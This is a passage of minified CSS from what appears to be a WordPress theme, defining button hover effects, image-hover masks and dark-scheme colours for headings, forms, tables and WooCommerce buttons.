.sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f6c629 50%,#181818 50%) no-repeat scroll right bottom / 100% 210% #181818 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f6c629 50%,#181818 50%) no-repeat scroll right top / 100% 210% #181818 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#eaeaea !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#eaeaea !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#eaeaea !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#eaeaea !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#eaeaea !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(30,30,30,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(30,30,30,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_default .post_featured.hover_dots .post_info{color:#eaeaea}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icons .icons a{color:#1e1e1e;	background-color:rgba(234,234,234,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#eaeaea}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#01a3c1}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#1e1e1e}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#181818}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#e43315}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#1e1e1e}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#1e1e1e !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#e43315 !important;	background-color:#e43315}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#1e1e1e !important;	background-color:#1e1e1e}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#01a3c1;	border-color:#e43315 !important;	background-color:#e43315}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#1e1e1e}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#e43315}.scheme_dark body{background-color:#eaeaea}.scheme_dark{color:#1e1e1e}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#e43315}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#e43315}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#01a3c1}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#1e1e1e}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#5b5b5b}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#ffffff}.scheme_dark code{color:#ffffff;	background-color:#181818;	border-color:#202020}.scheme_dark code a{color:#5b5b5b}.scheme_dark code a:hover{color:#c2c2c2}.scheme_dark a{color:#1e1e1e}.scheme_dark a:hover{color:#e43315}.scheme_dark .color_style_link2 a{color:#e43315}.scheme_dark .color_style_link2 a:hover{color:#1e1e1e}.scheme_dark .color_style_link3 a{color:#01a3c1}.scheme_dark .color_style_link3 a:hover{color:#1e1e1e}.scheme_dark .color_style_dark a{color:#5b5b5b}.scheme_dark .color_style_dark a:hover{color:#1e1e1e}.scheme_dark .color_style_extra_link{color:#f6c629 !important}.scheme_dark blockquote{color:#ffffff;	background-color:#181818}.scheme_dark blockquote:before{color:#5b5b5b}.scheme_dark blockquote a{color:#5b5b5b}.scheme_dark blockquote a:hover{color:#c2c2c2}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#202020}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#202020}.scheme_dark table th{color:#ffffff;	background-color:#181818}.scheme_dark table:not(.wp-block-table)>tbody>tr:nth-child(2n+1)>td{background-color:#181818}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#181818}.scheme_dark table th a:hover{color:#e43315}.scheme_dark table:not(.booked-calendar) tr,.scheme_dark table:not(.booked-calendar) th + th,.scheme_dark table:not(.booked-calendar) th + td,.scheme_dark table:not(.booked-calendar) td + th,.scheme_dark table:not(.booked-calendar) td + td,.scheme_dark th:first-child,.scheme_dark table:not(.booked-calendar) tr th:first-child{border-color:rgba(255,255,255,0.2)}.scheme_dark hr{border-color:#cdcdcd}.scheme_dark figcaption a{color:#e43315}.scheme_dark figcaption a:hover{color:#01a3c1}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:rgba(91,91,91,0.7)}.scheme_dark .wp-block-gallery .blocks-gallery-image figcaption,.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption{background:rgba(91,91,91,0.7)}.scheme_dark ul>li:before{color:#ffffff}.scheme_dark .top_panel ul>li:hover:before{color:#01a3c1}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after{color:#ffffff}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after{color:#5b5b5b}.scheme_dark fieldset{border-color:#cdcdcd}.scheme_dark fieldset legend{color:#5b5b5b;	background-color:#eaeaea}.scheme_dark::-webkit-input-placeholder{color:#1e1e1e}.scheme_dark::-moz-placeholder{color:#1e1e1e}.scheme_dark:-ms-input-placeholder{color:#1e1e1e}.scheme_dark body .booked-form .field select,.scheme_dark body .booked-form .field input[type="text"],.scheme_dark body .booked-form .field input[type="password"],.scheme_dark body .booked-form .field input[type="tel"],.scheme_dark body .booked-form .field input[type="email"],.scheme_dark body .booked-form .field textarea,.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="url"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#ffffff;	border-color:#333333;	background-color:#202020}.scheme_dark body .booked-form .field select:focus,.scheme_dark body .booked-form .field input[type="text"]:focus,.scheme_dark body .booked-form .field input[type="password"]:focus,.scheme_dark body .booked-form .field input[type="tel"]:focus,.scheme_dark body .booked-form .field input[type="email"]:focus,.scheme_dark body .booked-form .field textarea:focus,.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="url"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus{color:#ffffff;	border-color:#333333;	background-color:#202020}.scheme_dark .select_container,.scheme_dark .select_container,.scheme_dark .select2-container .select2-choice,.scheme_dark .select2-container .select2-selection{background-color:#202020;	border-color:#333333}.scheme_dark .select_container:before{color:#ffffff;	background-color:#202020}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#202020}.scheme_dark .select2-container--default .select2-selection--single .select2-selection__arrow::after,.scheme_dark .select_container:after{color:#ffffff}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select,.scheme_dark.select_container select{color:#ffffff;	background:#202020 !important}.scheme_dark .select_container select:focus,.scheme_dark.select_container select{color:#ffffff;	background-color:#202020 !important}.scheme_dark .select2-results,.scheme_dark.select2-results{color:#ffffff;	border-color:#333333;	background:#f7f7f7}.scheme_dark .select2-results .select2-highlighted,.scheme_dark.select2-results .select2-highlighted{color:#ffffff;	background:#f7f7f7}.scheme_dark #booked-profile-page label:has(>input[type="checkbox"])::before,.scheme_dark .mc4wp-form label:has(>input[type="checkbox"])::before,.scheme_dark .woocommerce-page label:has(>input[type="checkbox"])::before,.scheme_dark .gdpr-terms-container span:has(>input[type="checkbox"])::before,.scheme_dark input[type="radio"]:not([name="rating"]) + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark input[type="radio"] + .wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#cdcdcd;	background-color:#eaeaea;	color:#1e1e1e}.scheme_dark .woocommerce .woocommerce-shipping-fields label #ship-to-different-address-checkbox:checked:before,.scheme_dark .woocommerce .create-account label input[type="checkbox"]:checked:before,.scheme_dark .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"]:checked:before,.scheme_dark .gdpr-terms-container input[type="checkbox"]:checked:before,.scheme_dark #gdpr_woo_consent_field label input[type="checkbox"]:checked:before,.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before{color:#e43315}.scheme_dark .content .search_wrap .search_submit{color:#1e1e1e}.scheme_dark .content .search_wrap .search_submit:hover{color:#e43315}.scheme_dark .wpgdprc{color:#1e1e1e}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#1e1e1e}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#e43315 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#e43315}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#01a3c1}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#5b5b5b}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e}.scheme_dark .more-link .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .more-link .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .more-link .sc_button_simple:not(.sc_button_bg_image):after{color:#01a3c1}.scheme_dark .more-link .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .more-link .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .more-link .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e !important}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#1e1e1e;	border-color:#1e1e1e}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#e43315 !important;	border-color:#e43315 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#e43315;	border-color:#e43315}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#1e1e1e !important;	border-color:#1e1e1e !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#01a3c1;	border-color:#01a3c1}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#1e1e1e !important;	border-color:#1e1e1e !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#1e1e1e !important;	border-color:#1e1e1e !important}.scheme_dark body .booked-modal button.cancel,.scheme_dark body .booked-modal input[type=submit]:hover,.scheme_dark button,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark .cc-btn.cc-allow,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .sc_action_item_link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .wp-block-search .wp-block-search__button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#1e1e1e}.scheme_dark .woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{color:#ffffff!important;	background-color:#1e1e1e!important}.scheme_dark a.wp-block-file__button{color:#ffffff;	background-color:#1e1e1e}.scheme_dark a.wp-block-file__button:hover{color:#ffffff;	background-color:#e43315}.scheme_dark .theme_button{color:#1e1e1e !important;	background-color:#1e1e1e !important}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .callback_form input[type="submit"]{background-color:#e43315}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#01a3c1}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#1e1e1e;	background-color:#181818}.scheme_dark body .booked-modal input[type=submit],.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark .wp-block-search .wp-block-search__button:hover,.scheme_dark .cc-btn.cc-allow:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_action_item_link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;	background-color:#e43315}.scheme_dark .woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{color:#ffffff!important;	background-color:#e43315!important}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#e43315;	border-color:#e43315}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#e43315}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#e43315 !important}.scheme_dark .sc_price_link{color:#1e1e1e;	background-color:#ffffff}.scheme_dark .sc_price:hover .sc_price_link,.scheme_dark .sc_price_link:hover{color:#ffffff;	background-color:#e43315}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .callback_form input[type="submit"]:hover{background-color:#1e1e1e}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#1e1e1e}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#e43315}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark #btn-buy,.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#e43315}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.widget.yith-woocompare-widget a.button:hover,.scheme_dark.widget_product_search .search_button:hover{color:#ffffff;	background-color:#1e1e1e}.scheme_dark .wp-editor-container input[type="button"]{background-color:#181818;	border-color:#202020;	color:#01a3c1;	-webkit-box-shadow:0 1px 0 0 #202020; -ms-box-shadow:0 1px 0 0 #202020; box-shadow:0 1px 0 0 #202020}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#181818;	border-color:#202020;	color:#5b5b5b}.scheme_dark .sticky:not(.post_layout_portfolio){background-color:#ffffff}.scheme_dark .sticky .label_sticky{border-top-color:#e43315}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#eaeaea}.scheme_dark .preloader_wrap>div{background-color:#1e1e1e}.scheme_dark.top_panel.with_bg_image:before{background-color:transparent}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#1e1e1e}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#eaeaea}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#181818}.scheme_dark div.esg-filter-wrapper .esg-filterbutton{color:#ffffff; background-color:#1e1e1e}.scheme_dark div.esg-filter-wrapper .esg-filterbutton:hover,.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected{background-color:#e43315}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .autoparts_tabs .autoparts_tabs_titles li a{color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .autoparts_tabs .autoparts_tabs_titles li a:hover{color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .autoparts_tabs .autoparts_tabs_titles li.ui-state-active a{color:#ffffff}.scheme_dark .post_item{color:#1e1e1e}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover{color:#1e1e1e}.scheme_dark .post_item .post_title a{color:#1e1e1e}.scheme_dark .post_item .post_title a:hover,.scheme_dark .post_item .post_title a:hover *{color:#e43315}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .post_meta_item.post_categories a:hover{color:#1e1e1e}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#eaeaea}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#eaeaea;	border-color:#cdcdcd;	color:#ffffff}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#cdcdcd}.scheme_dark .post_layout_classic{border-color:#cdcdcd}.scheme_dark.gallery_preview:before{background-color:#eaeaea}.scheme_dark.gallery_preview{color:#1e1e1e}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption,.scheme_dark .format-audio .post_featured .audio_caption{color:#ffffff !important}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#181818;	background-color:#181818}.scheme_dark .format-audio .post_featured.without_thumb 